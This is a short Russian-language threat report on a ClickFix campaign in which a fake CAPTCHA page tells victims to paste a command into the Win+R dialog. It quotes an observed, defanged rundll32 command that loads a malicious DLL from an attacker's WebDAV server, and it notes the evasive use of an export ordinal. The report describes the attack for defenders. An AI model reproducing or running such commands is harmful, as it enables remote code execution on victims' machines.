 Инцидент начался с классического для ClickFix сценария: пользователь попадает на фишинговый сайт, замаскированный под механизм проверки CAPTCHA. Страница инструктирует жертву открыть диалоговое окно "Выполнить" с помощью комбинации клавиш Win+R, вставить скопированную команду и нажать Enter. Однако вместо привычного скрипта теперь используется команда, заставляющая утилиту rundll32.exe загрузить вредоносную библиотеку DLL напрямую с удалённого сервера злоумышленника через протокол WebDAV по 80-му порту. Например, в наблюдаемых атаках применялись команды вида: "rundll32.exe \\ser-fluxa[.]omnifree[.]in[.]net@80\verification.google,#1". Ключевым нововведением стало использование порядкового номера экспортируемой функции (#1) вместо её имени, что дополнительно затрудняет статический анализ и обнаружение угрозы.